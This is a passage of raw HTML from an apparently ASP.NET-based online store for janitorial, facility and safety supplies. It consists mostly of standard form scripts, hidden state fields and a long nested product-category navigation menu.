qpsMlkiR/[base64]/DC+/UQkAFre7CWCjaqKamJ0ihaH2nmc" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="7YRj1i1EJngQn9D2W8Ytn1JXeVQErOrA4UZwDc2I3eqxY4xkeXa1IxuL2TNRoG9Jvt0D7JcYaw6ynm10SPhE7tpT8/lAswp2879UZfPfKuKfQjL0wioDt652erPt58/5BaM5IOR+bTbI+uHLx9LZHMln3sCc3lm3M/hxwOgWN2AAr1Hm9faE9oqogpKJagijhBAktOzAdfXLIy6kcSQR20Nmm9qJ0S3qVBr6fsEocbER39f2vQi1/G5lsCJ2wLfw4rbhsQE09PlRwtN5hXVyeUF9bap6hTnpNr1SinqaAKym8kZNDu4uJeMCrK8yoZh9IE5lH4m5+7jV4lsn6PWBZd+gbuTdLI5s+/+Va3e/9upcKT1h5Lfnv+S697DPTF2BHbhn0w==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
